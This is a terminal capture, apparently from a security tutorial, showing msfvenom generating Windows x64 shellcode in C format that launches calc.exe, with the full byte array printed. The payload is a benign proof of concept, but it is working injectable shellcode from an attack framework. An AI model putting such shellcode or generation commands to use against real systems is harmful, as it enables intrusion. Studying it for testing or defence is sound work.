 └─$ msfvenom -p windows/x64/exec cmd=calc.exe --platform windows --arch x64 -f c
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1185 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
"\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
"\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
"\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
"\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
"\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
"\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
"\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
"\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
"\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
"\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
"\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
"\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b\x6f"
"\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff"
"\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x61\x6c"
"\x63\x2e\x65\x78\x65\x00";